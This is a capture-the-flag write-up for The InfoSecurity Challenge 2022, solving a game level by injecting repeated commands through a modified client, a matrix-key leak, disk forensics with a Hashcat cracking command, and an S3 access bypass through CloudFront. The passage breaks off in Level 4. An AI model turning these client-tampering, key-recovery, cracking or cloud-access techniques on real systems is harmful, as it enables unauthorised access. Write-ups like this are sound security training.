The InfoSecurity Challenge 2022
Writeup on The InfoSecurity Challenge 2022.
Level 1: Slay The Dragon
Summarising key aspects of the python game:
- Player starts with 10 hp, attack value of 1, 0 gold and 0 potions.
- Player can choose to ‘Fight Boss’, ‘Mine Gold’ or ‘Shopping’.
- During ‘Fight Boss’, player can choose to either ‘Attack’ or ‘Heal’.
- Bosses’ stats as follow:
- Slime, 5 hp, attack value of 1
- Wolf, 30 hp, attack value of 3
- Dragon, 100 hp, attack value of 50
- ‘Mine Gold’ has a 20% chance of dying. If successful, player gains 5 gold.
- ‘Shopping’ allows you to buy items. Prices as follow:
- Sword, +2 attack value, max 1 purchase, cost 5 gold
- Potion, +10 hp, healing effect capped at player’s max hp, unlimited purchase, cost 1 gold
During an optimal run through of the game, the player can only clear the second boss. This is done by the following steps:
- ‘Mine Gold’ twice to gain 10 gold.
- Buy 1 sword and 5 potions.
- Player then ‘Fight Boss’ with 10 hp, attack value of 3 and 5 potions.
- Attack the Slime twice to kill it. Player left with 9 hp.
- Attack the Wolf. If the player is going to die upon Wolf’s next attack, use heal instead.
- Player is able to kill Wolf, ending with 4 hp and 1 potion left.
- Player will then be killed by Dragon regardless of attacking or healing.
I captured the communications between the game client and server using Wireshark during an optimal run through of the game. Then I used CyberChef to perform base64 decode and inspect the exchange.
Boss Fight (Wolf)
1
VIEW_STATS{"hp": 9, "max_hp": 10, "gold": 0, "sword": 1, "potion": 5}BATTLE{"name": "Wolf", "hp": 30, "max_hp": 30, "attack": 3}ATTACKATTACKHEALATTACKATTACKHEALATTACKATTACKHEALATTACKATTACKHEALATTACKATTACKVALIDATEVALIDATED_OKVIEW_STATS{"hp": 4, "max_hp": 10, "gold": 0, "sword": 1, "potion": 1}
I went back to analysing the source code and noted the following from server/service/battleservice.py:
- A command history is kept for the computation of battle outcome.
- ‘Boss Attack’ will be added after player’s ‘Attack’ or ‘Heal by matching the latest command in the command history’.
- Server will send the flag back if Dragon is killed.
I tried to modify player’s stats, items’ stats and bosses’ stats. However, these attempts were unsuccessful. I then learnt that during the actual game, these values were provided by the server.
Another interesting point to note is that one hit from Dragon (attack value of 50) will definitely kill the player (10 hp).
Based on these, I theorised that one possible way of killing Dragon is by modifying the command history such that the number of ‘Attack’ (based on attack value of 1) is more than or equals to Dragon’s hp (100 hp). This should be able to kill Dragon before ‘Boss Attack’ triggers.
class BattleService in server/service/battleservice.py
1
2
3
4
5
while True:
    self.history.log_commands_from_str(self.server.recv_command_str())
    match self.history.latest:
        case Command.ATTACK | Command.HEAL:
            self.history.log_command(Command.BOSS_ATTACK)
class CommandHistorian in core/models/commands.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
@dataclass
class CommandHistorian:
    commands: List[Command] = field(default_factory=list)

    def log_command(self, command: Command):
        self.commands.append(command)

    def log_commands(self, commands: List[Command]):
        self.commands.extend(commands)

    def log_command_from_str(self, command_str: str):
        self.log_command(Command(command_str))

    def log_commands_from_str(self, commands_str: str):
        self.log_commands(
            [Command(command_str) for command_str in commands_str.split()]
        )

    @property
    def latest(self) -> Optional[Command]:
        try:
            return self.commands[-1]
        except IndexError:
            return None
Looking at these two dataclasses, it occurred to me that log_commands_from_str() can take in a string input consisting of multiple commands delimited by space and add each of them into a list. log_commands() then use the extend() method to add all elements of that list into the command history. This combination allows the manipulation of the command history.
Visualising the manipulation of the command history (variable name: commands, type: list)
| State | Result |
|---|---|
| Initial command history | commands = [ ] |
command.value |
“ATTACK ATTACK ATTACK …… ATTACK” |
log_commands_from_str() |
[“ATTACK” , “ATTACK” , “ATTACK”, … , “ATTACK”] |
extend() |
commands = [“ATTACK” , “ATTACK” , “ATTACK”, … , “ATTACK”] |
| Final command history | commands = [“ATTACK” , “ATTACK” , “ATTACK” , … , “ATTACK” , “BOSS_ATTACK”] |
By manipulating 100 “ATTACK” into the command history, all bosses can be killed before the player takes a single hit.
Hence, I edited the send_command() in client/gameclient.py.
Before
1
2
def send_command(self, command: Command):
    self.__send(command.value)
After
1
2
3
4
5
6
def send_command(self, command: Command):
    match command.value:
        case "ATTACK":
            self.__send(" ".join(["ATTACK"]*100))
        case _:
            self.__send(command.value)
Then, I edited the __attack_boss() in client/event/battleevent.py so that the damage calculation is consistent.
Before
1
2
3
def __attack_boss(self):
    self.client.send_command(Command.ATTACK)
    self.boss.receive_attack_from(self.player)
After
1
2
3
4
def __attack_boss(self):
    self.client.send_command(Command.ATTACK)
    for i in range(100):
        self.boss.receive_attack_from(self.player)

Playing the game with these modified client side files, all bosses will be killed with one ‘Attack’ command and player will take no damage. Flag will be displayed after Dragon is killed.
Level 2: Leaky Matrices
Summarising key aspects of the authentication service (2 Way Key Verify):
- Upon connecting to the server, a secret key in the form of an 8x8 matrix will be generated.

- The client is required to post 8 challenge vectors to the server and will get 8 challenge responses in return.
- The server then posts 8 challenge vectors to the client and the client is required to provide the corresponding challenge responses.
- If any of the corresponding challenge responses provided by the client is wrong, the service disconnects.
Visualising the secret key leak using a 3x3 matrix example.
Python script to generate the secret key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
input_vec_list = ["10000000","01000000","00100000","00010000","00001000","00000100","00000010","00000001"]

variable1 = strtovec("10101101")
variable2 = strtovec("11010000")
variable3 = strtovec("00101010")
variable4 = strtovec("11001000")
variable5 = strtovec("11110110")
variable6 = strtovec("00110110")
variable7 = strtovec("10000111")
variable8 = strtovec("01100100")

output_vec_list = [variable1,variable2,variable3,variable4,variable5,variable6,variable7,variable8]

# Generate SECRET_KEY
working_vec_list = []
for i in range(len(output_vec_list)):
    temp_vec_list = []
    for element in output_vec_list[i]:
        temp_vec_list.append(int(element))
    working_vec_list.append(temp_vec_list)
SECRET_KEY = np.array(working_vec_list).transpose()
Python script to calculate the corresponding challenge response.
1
2
3
4
5
# Calculate the challenge response
input_vec = strtovec("01111010")
output_vec = (SECRET_KEY @ input_vec) & 1
output_vec = vectostr(output_vec)
print(output_vec)
Flag will be displayed when all eight challenge vectors from the server are answered correctly by the client.
Level 3: PATIENT0
PART 1
In this level, I had to inspect the file provided and find the 8 corrupted bytes that renders the file system unusable.

I mounted PATIENT0 and browsed all the directories. Found broken.pdf which hinted about the BIOS Parameter Block (PBP) being damaged.
Information related to BPB.
| Byte Offset | Field Length | Field Name |
|---|---|---|
| 0x0B | 25 bytes | BPB |


Highlighted below is the BPB.
Highlighted below is the corrupted eight bytes.

Flag is the last four bytes in the form of 8 lowercase hex characters f76635ab submitted in flag format.
PART 2

Browsing the file directories, I found message.png. Interestingly, there is also Alternate Data Stream (ADS) inside.
Using CyberChef with Magic recipe, I was able to decrypt the message from Base32 and the hint prompted me to find the stream.
Examining message.png further, I noticed that inside the Alternate Data Stream (ADS) within the file, there seemed to be a hint about the bytes not being random. Given the clue provided, $RAND is suspected to be a TrueCrypt container.

I exported $RAND as suspected_container, removed the hint using HxD Hex Editor and mounted it using TrueCrypt with f76635ab as the password.
Found outer.jpg with a hint provided. I supposed this is a reference made to the Hidden Volume feature of TrueCrypt.

Revisiting the hex view of the suspected container, I noticed a hint at the end. I suppose this is a reference to the Cyclic Redundancy Check 32 (CRC-32) algorithm.

Using Hashcat to crack the CRC-32 digest, the second password was found:
1
.\hashcat.exe -a 3 -m 11500 -1 ?l?d crc32.txt c?1?1?1?1?1?1?1n --keep-guessing
I mounted the suspected container using TrueCrypt with c01lis1on as the password.

Found flag.ppsm. Opening flag.ppsm with PowerPoint, there was music playing and a hint provided.

Using WinRAR to open flag.ppsm, I found media1.mp3 under ppt/media.
Extracted media1.mp3 and calculated its MD5 hash.
Flag is the md5 hash f9fc54d767edc937fc24f7827bf91cfe submitted in flag format.
Level 4: 4B - CloudyNekos
Summarising key aspects of the cloud infrastructure:
- Cloud computing resources from Amazon Web Services (AWS) are made available to agents to spin up C2 instances.
- There is a custom built access system e-service portal that generates short-lived credentials which are used to access their computing infrastructure.

- The access system e-service is disguised as a blog site.
I am required to access the computing resources and exfiltrate meaningful intelligence.
Visited the blog and ‘View Source’.

Tried to access the S3 bucket but was denied access.
http://s3.amazonaws.com/palindromecloudynekos
http://palindromecloudynekos.s3.amazonaws.com/
Set up a CloudFront distribution on AWS and used the specified S3 bucket as origin.
https://dmm74s8ar5xdg.cloudfront.net/
Go to https://dmm74s8ar5xdg.cloudfront.net/api/notes.txt
1
2
3
4
5
6
7
# Neko Access System Invocation Notes

